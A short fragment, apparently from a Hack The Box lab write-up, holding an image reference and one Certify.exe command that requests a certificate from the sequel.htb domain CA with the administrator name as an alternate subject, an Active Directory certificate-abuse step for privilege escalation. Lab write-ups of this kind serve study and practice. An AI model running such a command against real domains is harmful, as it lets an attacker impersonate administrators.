 ./Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA /template:UserAuthentication /altname:administrator